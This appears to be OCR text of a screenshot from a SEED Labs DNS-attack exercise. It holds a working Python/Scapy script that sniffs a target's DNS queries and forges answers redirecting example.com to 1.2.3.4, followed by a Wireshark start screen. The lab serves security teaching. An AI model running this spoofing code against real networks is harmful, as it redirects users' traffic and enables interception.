 seed@VM: ~/.../07_dns_attacks
#!/bin/env python3
from scapy.all import *
import sys
target = sys.argv[1]
def spoof_dns(pkt):
  if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
    old_ip  = pkt[IP]
    old_udp = pkt[UDP]
    old_dns = pkt[DNS]
    ip  = IP  ( dst   = old_ip.src,     \
                src   = old_ip.dst )
    udp = UDP ( dport = old_udp.sport,  \
                sport = 53  )
    Anssec = DNSRR( rrname = old_dns.qd.qname, \
                    type   = 'A',              \
                    rdata  = '1.2.3.4',        \
                    ttl    = 259200)
    dns = DNS( id = old_dns.id,                   \
               aa=1, qr=1, qdcount=1, ancount=1,  \
               qd = old_dns.qd,                   \
               an = Anssec)
    spoofpkt = ip/udp/dns
    send(spoofpkt)
f = 'udp and (src host {} and dst port 53)'.format(target)
pkt=sniff(iface='veth4ec0bd7', filter=f, prn=spoof_dns)
~
[SEED Labs] The Wireshark Network Analyzer
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
Welcome to Wireshark
Capture
…using this filter: Enter a capture filter … All interfaces show
veth7fe35cf
enp0s3
veth4ec0bd7
veth14270f7
vetha0f5bd9
veth7cba65c
br-fb7c35c26d94
br-c8e335f34252
Loopback: lo
Learn
User's Guide · Wiki · Questions and Answers · Mailing Lists
You are running Wireshark 3.2.3 (Git v3.2.3 packaged as 3.2.3-1).
Ready to load or capture No Packets Profile: De